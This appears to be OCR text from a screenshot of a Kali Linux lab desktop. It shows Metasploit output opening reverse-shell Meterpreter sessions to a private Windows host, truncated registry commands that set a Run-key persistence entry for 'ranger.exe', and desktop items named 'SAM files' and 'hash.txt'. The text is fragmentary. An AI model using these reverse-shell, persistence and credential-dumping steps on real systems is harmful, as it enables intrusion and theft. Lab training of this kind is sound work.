 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:27
root@kali: ~
File Actions Edit View Help
Trash
SAM files
hash.txt
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 2 opened (192.168.36.133:4444 -> 192.168.36.132:49164) at 2023-02-13 22:03:00 -0500
dows\\CurrentVersion\\Run -v ranger -d 'C:\Users\ranger.exe'
File
: Died
H
Cyber
92.168.36.132:49160) at 2023-02-13 22:05:03 -0500
ty Ranger
Terr
: User exit
Cyber
92.168.36.132:49167) at 2023-02-13 22:15:36 -0500
Ness
dows\\CurrentVersion\\Run -v ranger -d 'C:\Windows\ranger.exe'
ran
Type here to search
zoom
19%
ENG
22:27
13/02/2023